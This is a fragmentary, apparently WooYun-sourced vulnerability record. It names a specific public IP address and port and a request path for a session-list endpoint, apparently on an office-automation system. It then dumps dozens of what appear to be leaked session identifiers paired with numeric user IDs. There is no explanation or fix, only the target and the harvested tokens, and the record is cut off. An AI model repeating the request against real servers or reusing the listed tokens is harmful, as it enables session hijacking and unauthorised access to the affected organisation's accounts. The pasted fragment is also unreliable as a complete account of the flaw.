 60.211.173.54:7777/
60.211.173.54:7777//yyoa/ext/https/getSessionList.j
010220 038C27966CA5F3C591163AD5D91D55E6 070010 03AAAECACA8EBD09F9CC5AAF48282B87 010775
04D1777F55901CD70DE08E2817A5B319 011297 05EDC3C6F015C8838AA25273C8F22CE4 011377 0689FF90F3CEBB1794AEB343AA8A0F52
010688 07074DEBA6AF307C088AB660E242337D 010025 0B1376BBE8E2743E537541FC3CC668A6 010385
0C5E5C832B761C739074CC4EA28B559D 010774 0D44F85A9700471F5E133489D8563367 011309 0E6C5198BC88E02D7D30B10D24F7477D
010701 0F4B8A7C5BD3A3B9E68C178D7F309016 010274 128AE329252A4BA61990F8A04DE66083 011333
136704B0880278B045B734214B4C010E 010073 1899F036452B69B430A844A99FC8B3AC 010639 18DC7B6B7F12D267276165FFF238A39E
010582 1E7A7601586BF9594C318A0AE3322606 010354 21349D1D6BDF2A688380BED6D28091A5 010301
2138707077879FA6320FF6689A89580F 010634 22BC1C33F2595C7D0DE704A197A82BBD 011751 23B2058D3A1C18B4B20BB2D6201B03E3
020091 2437B9B7AE8D38C0FF9F7480DCB941D5 010367 292A681B317E62C9E3488477B5F98449 011750
299338444F7CB57C2412021E40D82173 099999 2A61D0F90176FB45D409B7188980653F 010387 2D8AD645C5D15D5C5FE5BA42E0764962
020216 2EA549E33C24C0A7987D9E42DF52C9E2 070200 2FDCAE226FB151EEFD6CD8EBA99CB157 010281
30D0EA09CB6F2ADF20CAA82BA01A3E22 010507 32650C03134CA3CE1F85E238E3B73F2D 010256 335E674057553EF5D28439FBB351FB80
011374 337BC3C5985F7D3CC185B106E6D4EA50 020180 34FFF7783FE01D0E9E0B7AFC1A9E70B8 010096
356347AEAFEAB42EAD58DE75C1FDF503 010562 37F9325C98CA4E42F6AAEEAB373982FB 010576 403136860FFFF9FA851E306FF2BDEEA5
010866 41F39C5011531D82FCE0C579ECB9682A 010526 433016A12CEF1360F0A21C0FC0E14A1D 010351
4668F49F9AA8C593387CDB5583235B33 010359 46F5F24822177184AB9AC04691175605 010818 479E6D73F3E8C8557A159064317F3813
010138 4A4D14FE54A375A46771D213F94A51DA 010331 4E01855FF39E5CDCEB89A68870E49218 010377
5219F3019DAAD1D5EAA4065A97CE2D51 010460 559231CA4118FDFC24B3EE61A9C9B63C 010174 55F7C1285B650934F8779E60DE148DCA
020206 57FE5716AC5371A215976044C218673C 010201 593F08357747B24100744A0C18C9FBBF 020034
5CE7F26A59092E2E4E4156B5A9C65D85 010703 5EE74E89DB00145150A268934DB9EDA9 010537 634A00EC2F506A952CEAC3985683A6C9
010620 64A4D3B7E1F41DDC21535FF5D5D6C4E2 010291 65C581C53D0595594DD8D539979FF0F5 011492
68EBBD15CA3F99096BB66B426013B3C4 011290 6946F214C434700FE6A361196FD84B77 010012 6979BA7B2433E0B337A06CFEAEE662A9
010486 69CF391A9430227B08E769F0E61E4D78 011425 6D59037906B1C2BD1C3FBD1CAC3ADED9 010560
6D616C950FF49C73EFC9B2CC5FFA7E66 010783 6DBEDD96D9AA6C5D2B935BAE76FD575C 010773 6E4883D13CF95357165E97E2D5B68602
010577 6E890F70F38B8C32E68049C3A662365B 010660 6FDA08BBB6BF9B82B3E7261901EC51C4 011308
709E3A6A90BF4E9BBAF9B1F3535127DB 010223 70DB9BD8AE8220D8ED1FF6198CE8E3C2 011613 755B8F11671DFB8CD84876D76353604D
010200 76437FC10D268AD9008593FE072AB13B 010176 7754F2B94B8EC69AEA16B5981FD76B1A 020022
7A725F1E6EF4830E013A1B591E68FAF9 010419 7AA2E4887BA53F67482BC5C69BC56A6B 010654 7AA364069C4AB5F939E964C7976834E4
www.wooyun.org